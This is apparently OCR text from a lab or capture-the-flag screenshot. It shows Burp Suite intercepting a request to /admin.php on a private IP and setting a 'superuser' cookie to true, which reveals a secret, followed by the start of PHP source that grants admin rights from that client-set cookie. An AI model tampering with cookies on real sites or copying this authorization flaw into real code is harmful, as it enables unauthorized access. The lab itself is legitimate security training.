 Burp Suite Community E
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.8.0.240:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST request to /admin.php
Type Name Value
Cookie PHPSESSID gq3097lkctpjk84ol192tlkg0s
Cookie superuser true
Body submit Request Secret
10.8.0.240/a9q1/messagebo New Tab 10.8.0.240/admin.php
10.8.0.240/admin.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Request Secret
Welcome Super User! Here is the secret: okay arginine steward sot ousel backward
Source:
<html><body>
<?php
session_start();
if (!isset($_COOKIE['superuser'])) {
setcookie("superuser","false");
$admin = 'false';
}
else {
$admin = $_COOKIE['superuser'];